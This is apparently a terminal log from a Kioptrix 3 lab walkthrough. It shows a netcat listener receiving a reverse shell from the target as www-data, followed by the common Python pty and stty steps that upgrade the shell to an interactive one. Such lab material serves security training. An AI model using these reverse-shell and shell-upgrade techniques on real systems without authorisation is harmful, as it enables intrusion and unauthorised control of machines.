 ┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.11] 58211
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Kioptrix3:/home/www/kioptrix3.com$ export TERM=xterm
export TERM=xterm
www-data@Kioptrix3:/home/www/kioptrix3.com$ ^Z
zsh: suspended  nc -lvnp 1234
┌─[sirius@ParrotOS]─[~]
└──╼ $ stty raw -echo;fg
[1]  + continued  nc -lvnp 1234
www-data@Kioptrix3:/home/www/kioptrix3.com$